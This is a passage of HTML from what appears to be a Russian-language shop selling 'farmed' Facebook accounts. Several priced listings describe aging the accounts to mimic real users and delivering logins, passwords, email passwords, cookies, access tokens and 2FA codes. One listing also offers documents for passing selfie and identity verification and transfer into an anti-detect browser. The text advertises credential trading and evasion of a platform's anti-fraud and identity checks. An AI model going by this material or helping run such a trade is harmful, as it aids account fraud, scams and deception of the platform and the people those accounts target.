		<tr class="goods by_cat_id_8150" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;•&amp;nbsp; Вход по Cookie или Логин и Пароль&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;•&amp;nbsp; Регистрации на сайтах через Фейсбук&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;•&amp;nbsp; &amp;nbsp;Нагул куки (по рекламе, покупки на сайтах)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;•&amp;nbsp; &amp;nbsp;Fan Page 1-3&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;•&amp;nbsp; Друзья 5+&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;•&amp;nbsp; Вступления в группы и подписки на ФП&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;•&amp;nbsp; Фарм маркетплейса&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Cookie , UserAgent , EAAB +&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Почта в комплете&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Формат выдачи:&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Логин;пароль;пароль почты;UserAgent;Cookie;EAAB;2FA;Номер Почты;ID;&amp;nbsp;&lt;/span&gt;&lt;/div&gt;">
			<td><a id="goods_4066162" href="/goods/info/4066162-ua-farm-30-dney-otleg-bolee-goda-fan-page-sms-mail-cookies-useragent-eaab-2fa-"><img class="iconurl" src="">UA Фарм 30+ дней / Отлег более года / Fan Page / SMS+ / Mail+ / Cookies+ / UserAgent+ / EAAB+ / 2FA+ /</a></td>
			<td title="В наличии 16 шт." class="td-count">16</td>
			<td class="td-price">8.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('4066162')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;4066162&quot;,&quot;name&quot;:&quot;UA \u0424\u0430\u0440\u043c 30+ \u0434\u043d\u0435\u0439 \/ \u041e\u0442\u043b\u0435\u0433 \u0431\u043e\u043b\u0435\u0435 \u0433\u043e\u0434\u0430 \/ Fan Page \/ SMS+ \/ Mail+ \/ Cookies+ \/ UserAgent+ \/ EAAB+ \/ 2FA+ \/&quot;,&quot;name_en&quot;:&quot;UA Farm 30+ days \/ Over a year \/ Fan Page \/ SMS+ \/ Mail+ \/ Cookies+ \/ UserAgent+ \/ EAAB+ \/ 2FA+ \/&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;16&quot;,&quot;price&quot;:&quot;604.08&quot;,&quot;price_pp&quot;:&quot;8.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;div class=&quot;row padding_10&quot; itemprop=&quot;sku&quot; content=&quot;3882428&quot; bis_skin_checked=&quot;1&quot; style=&quot;margin-top: 0px; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; background-image: url(&amp;quot;&amp;quot;); background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(51, 51, 51); font-family: Roboto, sans-serif;&quot;&gt;&lt;div class=&quot;col-md-12&quot; bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding-top: 0px; padding-bottom: 0px; border: 0px; outline: 0px; background: transparent; width: 817.5px;&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;На фарме было сделано:&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- 10-12+ полноценных сессий фарма (часто и больше)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Входы по логину и парою&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Регистрации на других сайтах через Фейсбук&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Ручной Нагул куки (клики по рекламе, покупки на сайтах)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- 1-2 ФП&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Добавление друзей&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Подписки на события&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Вступления в группы и подписки на ФП&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Комментарии постов в ленте&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Нагуливание маркетплейса и активности в нем&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Лайки в ленте&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Фарм маркетплейса (ФБ может его выключать и включать периодически, отсутствие - НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ )&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Репосты постов в ленте&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- 2Фа (может не быть - НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- На момент фарма на аккаунтах было +- 20 рекламных интересов (При отлежке фб может их снять. НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Активность внутри Фейсбука (упор на действия обычного пользователя)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Формат выдачи:&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Айди аккаунта / Логин фб / Пароль фб / Имя / Дата рождения / Куки от фб / Юзер агент / Логин от почты / Пароль от почты / Код 2фа&lt;/span&gt;&lt;/div&gt;&lt;p style=&quot;margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; background: transparent; color: rgb(76, 76, 76); line-height: 24px;&quot;&gt;&lt;/p&gt;&lt;div class=&quot;col-md-12&quot; bis_skin_checked=&quot;1&quot; style=&quot;margin: 0px; padding-top: 0px; padding-bottom: 0px; border: 0px; outline: 0px; background: transparent; width: 787.5px;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_4055008" href="/goods/info/4055008-franciya-king-top-trast-15-dney-farm-1-2-fp-2fa-interesy-marketpleys-druzya-pochta-otlega-do-i-posle-farma"><img class="iconurl" src="">Франция Кинг | ТОП ТРАСТ | 15+ дней фарм | 1-2 ФП | 2ФА | Интересы | Маркетплейс | Друзья | Почта+ | Отлега до и после фарма</a></td>
			<td title="В наличии 4 шт." class="td-count">4</td>
			<td class="td-price">12.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('4055008')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;4055008&quot;,&quot;name&quot;:&quot;\u0424\u0440\u0430\u043d\u0446\u0438\u044f \u041a\u0438\u043d\u0433 | \u0422\u041e\u041f \u0422\u0420\u0410\u0421\u0422 | 15+ \u0434\u043d\u0435\u0439 \u0444\u0430\u0440\u043c | 1-2 \u0424\u041f | 2\u0424\u0410 | \u0418\u043d\u0442\u0435\u0440\u0435\u0441\u044b | \u041c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 | \u0414\u0440\u0443\u0437\u044c\u044f | \u041f\u043e\u0447\u0442\u0430+ | \u041e\u0442\u043b\u0435\u0433\u0430 \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435 \u0444\u0430\u0440\u043c\u0430&quot;,&quot;name_en&quot;:&quot;France King | TOP TRUST | 15+ days of farming | 1-2 FP | 2FA | Interests | Marketplace | Friends | Mail+ | Relax before and after farming&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;4&quot;,&quot;price&quot;:&quot;906.12&quot;,&quot;price_pp&quot;:&quot;12.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;span id=&quot;docs-internal-guid-f74ff0bf-7fff-c139-ad8f-50463031f2de&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot;&gt;&lt;br&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;На фарме было&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255); font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve;&quot;&gt; сделано:&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;
- 30+ полноценных сессий фарма (часто и больше)
- Входы по логину и парою
- Регистрации на других сайтах 
- Ручной Нагул куки (клики по рекламе, покупки на сайтах)
- 1-2 ФП
- Добавление друзей
- Подписки на события
- Вступления в группы и подписки на ФП
- Комментарии постов в ленте
- Нагуливание маркетплейса и активности в нем
- Лайки в ленте
- Фарм маркетплейса (может его выключать и включать периодически, отсутствие - НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ )
- Репосты постов в ленте
- 2Фа (может не быть - НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ)
- На момент фарма на аккаунтах было +- 20 рекламных интересов (При отлежке может их снять. НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ)
- Активность внутри (упор на действия обычного пользователя)

&lt;/span&gt;&lt;span style=&quot;font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;Формат выдачи: &lt;/span&gt;&lt;span style=&quot;font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Айди аккаунта / Логин / Пароль / Куки / Юзер агент / Логин от почты / Пароль от почты / Код 2фа&lt;/span&gt;&lt;/p&gt;&lt;/span&gt;">
			<td><a id="goods_3882430" href="/goods/info/3882430--polsha-king-top-trast-vozrast-90-dney-30-dney-farm-1-2-fp-2fa"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/yfGmYxV.jpg "> <img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Топ Товар"><b>Польша Кинг | ТОП ТРАСТ</b> | <span style="color: #ff0000;"> <b>Возраст 90+ дней | 30+ дней фарм  </b> </span>| 1-2 ФП | 2ФА</a></td>
			<td title="В наличии 0 шт." class="td-count">0</td>
			<td class="td-price">12.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3882430')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3882430&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/yfGmYxV.jpg \&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt;&lt;b&gt;\u041f\u043e\u043b\u044c\u0448\u0430 \u041a\u0438\u043d\u0433 | \u0422\u041e\u041f \u0422\u0420\u0410\u0421\u0422&lt;\/b&gt; | &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;\u0412\u043e\u0437\u0440\u0430\u0441\u0442 90+ \u0434\u043d\u0435\u0439 | 30+ \u0434\u043d\u0435\u0439 \u0444\u0430\u0440\u043c  &lt;\/b&gt; &lt;\/span&gt;| 1-2 \u0424\u041f | 2\u0424\u0410&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/yfGmYxV.jpg \&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt;&lt;b&gt;Poland King \/ TOP TRUST\/ Age 90+ days \/ 30+ days farmed \/&lt;\/b&gt; | &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;1-2 FP \/ 2FA &lt;\/b&gt; &lt;\/span&gt;&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;906.12&quot;,&quot;price_pp&quot;:&quot;12.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Arial, sans-serif; font-size: 14.6667px; white-space: pre; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/div&gt;&lt;p style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;/p&gt;&lt;ul&gt;&lt;/ul&gt;&lt;p&gt;&lt;/p&gt;&lt;p style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;1-2 БМ&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Ава&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Группы, БИО&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Есть почта в документе но может быть не привязана&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Привязан номер без доступа&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Куки&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Токен&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Сайт поты firstmail.ltd&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;комплект: почта :: :: :: :: [{json cookie}] :: ;почта;пароль ;пароль почты;др;ид;доки для прохода Селфи и ЗРД&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;">
